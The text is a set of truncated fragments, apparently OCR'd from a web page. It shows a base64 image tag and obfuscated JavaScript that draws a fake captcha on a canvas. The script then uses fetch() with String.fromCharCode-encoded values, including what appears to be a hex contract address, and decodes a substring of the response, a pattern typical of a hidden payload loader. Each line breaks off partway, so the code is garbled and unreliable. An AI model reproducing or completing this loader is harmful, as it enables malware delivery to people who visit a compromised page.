
🔐 Hash sum: f3d99074aac70922f64f3a4a840fd13e
📅 Last update: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod